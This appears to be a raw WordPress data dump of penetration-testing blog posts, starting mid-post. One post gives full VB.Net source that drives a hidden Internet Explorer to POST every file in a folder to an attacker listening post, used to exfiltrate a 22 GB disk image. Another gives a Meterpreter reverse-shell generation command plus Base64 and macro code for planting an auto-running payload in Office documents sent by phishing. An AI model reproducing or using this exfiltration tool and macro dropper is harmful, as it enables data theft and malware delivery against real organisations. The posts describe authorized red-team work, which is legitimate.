- The assessment utilizes custom backdoors, malware, and Trojans to access and exfiltrate the target network.
- Within the target organization, only those with a need-to-know, know about the blackbox assessment.
- The assessment will be conducted stealthily with the intent to circumvent all defensive measures.
- The assessment scope will be as broad as possible, leaving external websites and infrastructure, end-user workstations, and physical access as potential attack vectors.
- The success criteria of the assessment includes, at a minimum, domain administrator access, exfiltration of sensitive files, and access to virtualization infrastructure.
Metasploit has become too big, bloated, and invasive to be used for this type of an assessment. While Metasploit has its strengths, the goal should be to simulate and model the assessment after common attack methods. How many blackhat attackers use Meterpreter? Very few…at the most. As an industry we need to step up our game. There are some products that understand this need. For example, Cobalt Strike (and especially the Beacon payload), is a great backdoor to customize what would otherwise be another generic Metasploit attack performed by a penetration tester.
Silent Break Security utilizes custom tools, backdoors, and malware…and by custom I don’t mean a 5 MB python-compiled exe backdoor. A technical background working for the NSA provided an understanding of attack tactics, techniques, and procedures (TTPs) used by actual attackers every day, and that we’ve incorporated into our toolset. To make engagements even more realistic, 0-day exploits are often leveraged in attack scenarios. Organizations need to know the effectiveness of their defenses against a real attack. The only way to provide that insight is to model the testing methodology accordingly.

Below are a couple screenshots of our custom persistent and shell access payloads. The first, named Throwback, provides stealthy, beaconing, persistent access after an end-user workstation gets compromised. The second custom payload, SlingShot, uses reflective DLL injection (provided by Throwback) as a means to provide temporary shell access. Other tools are used and developed as necessary, but the underlying principle is always the same. The point of illustrating these custom tools is not a sales pitch, but rather to show the importance of providing organizations with what they need the most, but just don’t know it yet. Real testing.

At Silent Break Security, our focus is to provide realistic, custom assessments modeled after real threats our clients are facing. After all, the best way to improve is to practice perfectly, or as close to perfectly as possible. In this case, that would be modeling assessments after actual threats. Typically, this requires us to create custom implants and backdoors, think outside the box, and a LOT of persistence. On a recent blackbox penetration test, we gained access to the internal network through a social engineering email. A stealthy, custom beaconing backdoor was installed on the users box and we had limited internal network access…as a user. We had done several penetration tests for the client before so their internal security had improved significantly. No exploitable services, no weak file permissions, no old vulnerabilities, and no easy way to escalate privileges. On top of that, the internal network had become locked down with tight egress rules, ACLs, blocked EXE file downloads, and NTLM proxy authentication every 30 minutes. Doing recon on the internal network provided little hope…until we found an open file share with a 22 GB VHD file. For those not familiar, a VHD file is a virtual hard disk file format created by Microsoft. Windows 7 and 8 come with a command line utility called diskpart that will allow you to mount a VHD file and assign it a drive letter. The only caveat is you need administrative privileges to mount the VHD file. So…it wouldn’t be possible to mount the file on target due to the user’s privilege restriction, but maybe we could exfil the VHD file, mount it locally, and extract the local and domain cached credential hashes. Let’s see where that leads.

The first problem was exfiltrating a 22 GB VHD file. What are our options? Straight-up TCP egress connection? Blocked by the firewall. Bitsadmin? Blocked at the proxy. HTTP PUTs? Also blocked at the proxy. HTTP POSTs were not being blocked by the proxy, but are definitely not ideal for a file transfer this large. After uploading 7z.exe, the 22 GB VHD file was compressed and split into nearly 900 files, each one about a 10 MB chunk, totaling nearly 9 GB of data to be exfilled. The next task was to build out the infrastructure for the upload. This involved several steps. First, we had to build out a LAMP server with a PHP script to accept the upload. The screenshot below illustrates what we came up with…a basic PHP file upload script. Don’t forget to increase the “upload_max_filesize” option in php.ini to at least 10M. We used 15M just to be safe.
The next step was to build an application to repeatedly POST each file to the web server. This proved more difficult than it sounded. Looking into PowerShell, C++, and VB.Net, we decided to use VB.Net for it’s ease of use and customization available. The proxy required NTLM authentication every 30 minutes. So any process could connect to the internet…for 30 minutes…and often less…much less. After about 30 minutes the proxy would require reauthentication. Apparently Internet Explorer has this “reauth” functionality built into it, but every custom application we tried in PowerShell or VB.Net would not work consistently. Thankfully, VB.Net has the capability to start a hidden IE process and interact with it in the background, GETting web pages and POSTing content. The WebBrowser library is exactly what we were looking for.
Dim WebBrowser : WebBrowser = CreateObject("InternetExplorer.Application")
When completed, we had a simple command-line app that kicked off a hidden IE process and began exfilling all the files in a given directory via standard HTTP POST requests to our LP/web server. The best part was that file was only 5 KB in size…much smaller than any Python byte-compiled executable. You can find the source code below. In the end, all 9 GBs were exfiltrated. The VHD file was extracted and mounted using diskpart. Unfortunately, the local administrator hash didn’t match any other workstation on the internal network so pass-the-hash didn’t work out. However, one of the stored domain cached credentials account was a domain service account and a member of the “Domain Admins” group. After throwing the GPUs at it for a day or so the MSCash2 hash was cracked and the rest is history.
Module Module1

    Sub UploadFile(ByVal DestURL As String, ByVal FileName As String, _
      Optional ByVal FieldName As String = "File")
        Dim sFormData As String, d As String

        Const Boundary As String = "---------------------------0123456789012"

        'GET FILE CONTENTS
        sFormData = GetFile(FileName)

        'BUILD POST FORM
        d = "--" + Boundary + vbCrLf
        d = d + "Content-Disposition: form-data; name=""" + FieldName + """;"
        d = d + " filename=""" + FileName + """" + vbCrLf
        d = d + "Content-Type: application/upload" + vbCrLf + vbCrLf
        d = d + sFormData
        d = d + vbCrLf + "--" + Boundary + "--" + vbCrLf

        IEPostStringRequest(DestURL, d, Boundary)
    End Sub

    Sub IEPostStringRequest(ByVal URL As String, ByVal FormData As String, ByVal Boundary As String)

		'CREATE IE INSTANCE
        Dim WebBrowser : WebBrowser = CreateObject("InternetExplorer.Application")

        'UNCOMMENT TO MAKE IE VISIBLE
        'WebBrowser.Visible = True

        'SEND FORM DATA TO URL AS A POST
        Dim bFormData() As Byte
        ReDim bFormData(Len(FormData) - 1)
        bFormData = System.Text.Encoding.GetEncoding(1252).GetBytes(FormData)

        WebBrowser.Navigate(URL, , , bFormData, _
          "Content-Type: multipart/form-data; boundary=" + Boundary + vbCrLf)

        Do While WebBrowser.busy
            Threading.Thread.Sleep(500)
        Loop

        WebBrowser.Quit()

    End Sub

    Function GetFile(ByVal FileName As String) As String

		Dim FileContents() As Byte, FileNumber As Integer
        ReDim FileContents(FileLen(FileName) - 1)
        FileNumber = FreeFile()
        FileContents = IO.File.ReadAllBytes(FileName)
        GetFile = System.Text.Encoding.GetEncoding(1252).GetString(FileContents)

    End Function

    Sub Main()

        If Environment.GetCommandLineArgs.Count  2 Then
            System.Console.WriteLine("Done!")
            Return
        End If

        Dim root As String = Environment.GetCommandLineArgs(1)

        If Not root.EndsWith("\") Then
            System.Console.WriteLine("Done!")
            Return
        End If

        Dim di As New IO.DirectoryInfo(root)
        Dim diar1 As IO.FileInfo() = di.GetFiles()
        Dim dra As IO.FileInfo

        'REPEAT FILE UPLOAD FOR ALL FILES IN THE GIVEN DIRECTORY
        For Each dra In diar1
            'System.Console.WriteLine(dra.FullName)
            UploadFile("https://our-secret-lp.com/u.php", dra.FullName, "file")
        Next

    End Sub

End Module
[post_title] => Covert Exfil from a Target Network
[post_excerpt] =>
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => covert-exfil-from-a-target-network
[to_ping] =>
[pinged] =>
[post_modified] => 2021-04-27 15:05:27
[post_modified_gmt] => 2021-04-27 15:05:27
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://www.netspi.com/?p=25182
[menu_order] => 758
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[10] => WP_Post Object
(
[ID] => 25151
[post_author] => 78
[post_date] => 2013-03-23 12:42:00
[post_date_gmt] => 2013-03-23 12:42:00
[post_content] =>
At Silent Break Security, our intention, purpose, and mission is to make penetration tests more sophisticated, targeted, and realistic. Companies hire us so they can “practice” their network defenses against attacks. And what good is practice if you’re not doing it correctly? The “doing it correctly” part is on us. On a recent engagement, we were targeting end users using a custom spear phishing campaign to get their domain credentials. The spear phishing campaign finished with great results, but the scope didn’t end there. What can we do with domain creds? Our first (and probably most obvious) choice was to check the users email. It’s usually pretty easy to find a company’s Outlook Web Access or email server. You can use a variety of tools to brute force DNS lookups…or if you’re feeling lucky just try https://webmail.company.com/owa. So now we have access to an employee’s email, but how does that get us closer to internal network access? Well, our strategy was to rummage through the user’s email, find a recent Office document that had been passed around in a few emails, and resend it to other employees with an embedded backdoor.
Before backdooring the office document, we need to prep our payload. We have a custom stage 1 backdoor that we lay down, but I suppose most probably use Meterpreter. The problem with Meterpreter is effectively evading AVs and potential egress issues, but that’s outside the scope of this post. Use msfpayload or msfvenom, generate a Meterpreter shell, and let’s get started. Below is the command that we used for the purpose of this example. It’s just the standard msfpayload | msfencode, outputting to an EXE.
msfpayload windows/meterpreter/reverse_https LHOST=192.168.1.100 LPORT=443 R | msfencode -t exe -o /root/Desktop/msf.exe
To embed the binary inside the Office document, we’ll have to Base64 encode it. There are a lot of ways to do this. We used a simple Python script to convert the backdoor to Base64. Here’s a snippit of Python code that should do the trick.
#OPEN THE FILE
if os.path.isfile(sys.argv[1]): todo = open(sys.argv[1], 'rb').read()
else: sys.exit(0)

#ENCODE THE FILE
print "[+] Encoding %d bytes" % (len(todo), )
b64 = todo.encode("base64")

#WRITE THE OUTPUT
print "[+] Encoded data is %d bytes" % (len(b64), )
f = open("base64_output.txt", 'w')
f.write(b64)
f.close()
print "[+] Done!"
So, now that we have a Meterpreter payload in Base64 format, we need to embed it in an Office document. If you don’t have the Developer menu at the top in Word or Excel, you’ll need to add it by following these directions. After you’ve added it, click on Visual Basic within the Developer menu. On the left, you can start creating macros by double clicking “ThisDocument” (for Word) or “This Workbook” (for Excel). Before we get too far in writing the macro, let’s go back and convert our Base64 encoded payload to VB. Notepad++ is great for this. Create a macro within Notepad++ and quickly get your payload to look like the following block of text. Basically, we’re adding var1 = var1 & “TVqQ…” to every line.
Dim var1
var1 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
var1 = var1 & "AAAA6AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v"
var1 = var1 & "ZGUuDQ0KJAAAAAAAAADmaQwpoghieqIIYnqiCGJ6zX7JepIIYnrNfvx6tAhies1+yHrcCGJ6oghj"
...
...
...
Back to the Visual Basic Editor in Office, you can now copy and paste the entire payload into a function named “Private Sub Document_Open()” (for Word) or “Private Sub Workbook_Open” (for Excel). Paste the payload within the function and add “End Sub” afterwards to close the function. The two functions below are what do the magic. The function decodeBase64(base64) takes the Base64 encoded string and converts it to binary. The “writeBytes(file, bytes)” function takes the binary output and writes it to a file.
Private Function decodeBase64(base64)
  Dim DM, EL
  Set DM = CreateObject("Microsoft.XMLDOM")
  ' Create temporary node with Base64 data type
  Set EL = DM.createElement("tmp")
  EL.DataType = "bin.base64"
  ' Set encoded String, get bytes
  EL.Text = base64
  decodeBase64 = EL.NodeTypedValue
End Function

Private Sub writeBytes(file, bytes)
  Dim binaryStream
  Set binaryStream = CreateObject("ADODB.Stream")
  binaryStream.Type = TypeBinary
  'Open the stream and write binary data
  binaryStream.Open
  binaryStream.Write bytes
  'Save binary data to disk
  binaryStream.SaveToFile file, ForWriting
End Sub
The hard part is done. All that is left is calling those two functions with the required parameters, which I’ll leave as homework. After that is complete, you can execute the file that the “writeBytes()” function just created by calling the “Shell()” VB function on the file. Here’s an example. Easy, right?
Dim retVal
retVal = Shell(outFile, 1)
You might also need to add the following to the very top of the macro.
Option Explicit

Const TypeBinary = 1
Const ForReading = 1, ForWriting = 2, ForAppending = 8
In the end the engagement and the attack strategy were a success. After emailing the document out to 10 different employees, one user opened and enabled the Office macro…and one user was all it took.
[post_title] => Backdooring Office Documents [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => backdooring-office-documents [to_ping] => [pinged] => [post_modified] => 2021-04-27 15:08:03 [post_modified_gmt] => 2021-04-27 15:08:03 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25151 [menu_order] => 765 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) ) [post_count] => 11 [current_post] => -1 [before_loop] => 1 [in_the_loop] => [post] => WP_Post Object ( [ID] => 26124 [post_author] => 78 [post_date] => 2021-07-12 07:00:00 [post_date_gmt] => 2021-07-12 12:00:00 [post_content] =>
On July 12, 2021, NetSPI was featured in Security Magazine:
Red teaming is an essential activity in any security program, but it only provides value if done right.
Red teams put an organization’s security controls, policies, response and training to the test using the tactics, techniques and procedures (TTPs) of real-world adversaries. It differs from penetration testing as it aims to achieve a specific goal or target. For example, a red teaming operation may target intellectual property, infiltrate a critical business process, or exfiltrate sensitive data from a particular application. However, the real value lies in better understanding critical business processes and the level of effort and sophistication required by an attack to exploit those processes to achieve the desired outcome.
To learn more, read the full article here: https://www.securitymagazine.com/articles/95620-four-ways-to-optimize-your-red-team-operations
[post_title] => Security Magazine: Four ways to optimize your red team operations [post_excerpt] => On July 12, 2021, NetSPI was featured in Security Magazine. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => security-magazine-four-ways-to-optimize-your-red-team-operations [to_ping] => [pinged] => [post_modified] => 2022-12-16 10:51:58 [post_modified_gmt] => 2022-12-16 16:51:58 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=26124 [menu_order] => 388 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [comment_count] => 0 [current_comment] => -1 [found_posts] => 11 [max_num_pages] => 0 [max_num_comment_pages] => 0 [is_single] => [is_preview] => [is_page] => [is_archive] => [is_date] => [is_year] => [is_month] => [is_day] => [is_time] => [is_author] => [is_category] => [is_tag] => [is_tax] => [is_search] => [is_feed] => [is_comment_feed] => [is_trackback] => [is_home] => 1 [is_privacy_policy] => [is_404] => [is_embed] => [is_paged] => [is_admin] => [is_attachment] => [is_singular] => [is_robots] => [is_favicon] => [is_posts_page] => [is_post_type_archive] => [query_vars_hash:WP_Query:private] => 7de55827003b5150c936eb75d7837cc1 [query_vars_changed:WP_Query:private] => [thumbnails_cached] => [allow_query_attachment_by_filename:protected] => [stopwords:WP_Query:private] => [compat_fields:WP_Query:private] => Array ( [0] => query_vars_hash [1] => query_vars_changed ) [compat_methods:WP_Query:private] => Array ( [0] => init_query_flags [1] => parse_tax_query ) )